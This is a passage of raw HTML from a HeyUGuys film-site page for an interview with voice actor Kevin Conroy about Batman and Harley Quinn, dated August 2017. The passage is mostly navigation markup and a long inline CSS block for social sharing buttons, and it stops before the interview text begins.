        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.heyuguys.com/">
            <img data-src="https://www.heyuguys.com/images/2016/11/heyuguys-272-90.jpg" alt="HeyUGuys" title="HeyUGuys"  width="272" height="90" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-220805"><a title="HeyUGuys Home" href="https://www.heyuguys.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164745"><a title="Movie News" href="https://www.heyuguys.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164749"><a title="Movie Reviews" href="https://www.heyuguys.com/category/reviews/">Reviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164747"><a title="Movie Trailers" href="https://www.heyuguys.com/category/trailers/">Trailers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-164751"><a title="Film Interviews" href="https://www.heyuguys.com/category/film-interviews/">Interviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164752"><a title="Movie Features" href="https://www.heyuguys.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-312175"><a href="https://www.heyuguys.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-344132"><a href="https://www.heyuguys.com/category/competitions/">Competitions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-164788"><a title="Contact HeyUGuys" href="https://www.heyuguys.com/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-360028"><a title="About HeyUGuys.com" href="https://www.heyuguys.com/about-heyuguys/">About</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.heyuguys.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-319202" class="td-post-template-3 post-319202 post type-post status-publish format-standard has-post-thumbnail category-comic-book category-featured category-film-interviews category-newsletter tag-batman tag-batman-and-harley-quinn tag-batman-the-animated-series tag-kevin-conroy td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.heyuguys.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Comic Book" class="entry-crumb" href="https://www.heyuguys.com/category/comic-book/">Comic Book</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Exclusive: Le...</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://i0.wp.com/www.heyuguys.com/images/2017/07/Batman-Nightwing.jpg?fit=1280%2C640&ssl=1" data-caption=""><img width="1280" height="640" class="entry-thumb td-modal-image lazyload" data-src="https://i0.wp.com/www.heyuguys.com/images/2017/07/Batman-Nightwing.jpg?fit=1280%2C640&ssl=1" data-srcset="https://i0.wp.com/www.heyuguys.com/images/2017/07/Batman-Nightwing.jpg?w=1280&ssl=1 1280w, https://i0.wp.com/www.heyuguys.com/images/2017/07/Batman-Nightwing.jpg?resize=768%2C384&ssl=1 768w, https://i0.wp.com/www.heyuguys.com/images/2017/07/Batman-Nightwing.jpg?resize=700%2C350&ssl=1 700w, https://i0.wp.com/www.heyuguys.com/images/2017/07/Batman-Nightwing.jpg?resize=696%2C348&ssl=1 696w, https://i0.wp.com/www.heyuguys.com/images/2017/07/Batman-Nightwing.jpg?resize=1068%2C534&ssl=1 1068w, https://i0.wp.com/www.heyuguys.com/images/2017/07/Batman-Nightwing.jpg?resize=840%2C420&ssl=1 840w" data-sizes="(max-width: 1280px) 100vw, 1280px" alt="" title="Batman Nightwing" src="[data-uri]" style="--smush-placeholder-width: 1280px; --smush-placeholder-aspect-ratio: 1280/640;" /></a></div>
            <header class="td-post-title">
                                <h1 class="entry-title">Exclusive: Legendary voice actor Kevin Conroy talks Batman and Harley Quinn, Batfleck and much more</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.heyuguys.com/author/josh-wilding/">Josh Wilding</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-25T16:43:18+01:00" >Aug 25, 2017</time></span>                                        <div class="td-post-comments"><a href="https://www.heyuguys.com/exclusive-batman-and-harley-quinn-interview-kevin-conroy-batman/#comments"><i class="td-icon-comments"></i>4</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 